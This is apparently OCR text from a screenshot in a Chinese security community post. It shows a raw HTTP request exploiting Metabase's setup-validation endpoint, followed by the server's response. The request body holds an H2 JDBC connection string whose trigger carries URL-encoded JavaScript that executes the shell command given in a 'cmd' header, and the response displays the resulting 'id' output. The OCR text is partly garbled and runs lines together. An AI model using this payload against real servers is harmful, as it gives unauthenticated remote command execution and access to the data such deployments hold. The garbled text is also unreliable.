 Request
数据包扫描
热加载
URL
1 POST /api/setup/validate HTTP/1.1
2 Host: 192.168.234.216:3005
3 Accept: application/json
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Cache-Control: no-cache
7 Content-Length: 676
8 cmd:id
9 Content-Type: application/json
10 Cookie: metabase.DEVICE=a2470214-7cca-4627-ba3b-f65bc56ace62
11 Origin: http://192.168.234.216:3005
12 Pragma: no-cache
13 Referer: http://192.168.234.216:3005/setup
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
15
16 {"token":"6e557ae7-58cc-4e27-aa36-4f8ab3970ad9","details":{"is_on_demand":false,"is_full_sync":false,
"is_sample":false,"cache_ttl":null,"refingerprint":false,"auto_run_queries":true,"schedules":{},"details":
{"db":"file:/metabase.db/metabase.db;ınit=CREATE TRIGGER shel{{randstr(5)}} BEFORE SELECT ON INFORMATION_SCHEMA.
TABLES AS $$//javascript\n eval(decodeURIComponent
('function%20getUnsafe%28%29%7B%0A%20%20var%20theUnsafeMethod%20%3D%20java%2Elang%2EClass%2EforName%28%22sun%2Emis
c%2EUnsafe%22%29%2EgetDeclaredField%28%22theUnsafe%22%29%3B%0A%20%20theUnsafeMethod%2EsetAccessible%28true%29%3B%2
0%0A%20%20return%20theUnsafeMethod%2Eget%28null%29%3B%0A%7D%0Afunction%20exec%28cmd%29%20%7B%0Atry%7B%0Avar%20outp
utString%20%3D%20%27%27%3B%0Avar%20osName%20%3D%20java%2Elang%2ESystem%2EgetProperty%28%27os%2Ename%27%29%2EtoLowe
rCase%28%29%3B%0Avar%20process%3B%0Aif%20%28osName%2EindexOf%28%27win%27%29%20%3E%3D%200%29%20%7B%0Aprocess%20%3D%
20java%2Elang%2ERuntime%2EgetRuntime%28%29%2Eexec%28%27cmd%2Eexe%20%2Fc%20%27%20%2B%20cmd%29%3B%0A%7D%20else%20%7B
%0Aprocess%20%3D%20java%2Elang%2ERuntime%2EgetRuntime%28%29%2Eexec%28%27%2Fbin%2Fsh%20%2Dc%20%27%20%2B%20cmd%29%3B
%0A%7D%0Avar%20inputStream%20%3D%20process%2EgetInputStream%28%29%3B%0Avar%20reader%20%3D%20new%20java%2Eio%2EBuff
eredReader%28new%20java%2Eio%2EInputStreamReader%28inputStream%29%29%3B%0Avar%20line%3B%0Avar%20errorStream%20%3D%
20process%2EgetErrorStream%28%29%3B%0Avar%20errorReader%20%3D%20new%20java%2Eio%2EBufferedReader%28new%20java%2Eio
%2EInputStreamReader%28errorStream%29%29%3B%0Awhile%20%28%28line%20%3D%20errorReader%2EreadLine%28%29%29%20%21%3D%
3D%20null%29%20%7B%0AoutputString%20%2B%3D%20line%20%2B%20%27%5Cn%27%3B%0A%7D%0Awhile%20%28%28line%20%3D%20reader%
2EreadLine%28%29%29%20%21%3D%3D%20null%29%20%7B%0AoutputString%20%2B%3D%20line%20%2B%20%27%5Cn%27%3B%0A%7D%0Areade
r%2Eclose%28%29%3B%0AinputStream%2Eclose%28%29%3B%0Aprocess%2EwaitFor%28%29%3B%0Areturn%20outputString%3B%0A%7Dcat
搜索定位响应
76bytes / 446ms
1 HTTP/1.1 200 OK
2 Server: Jetty(11.0.14)
3 Content-Length: 76
4
5 uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
6
7
先知社区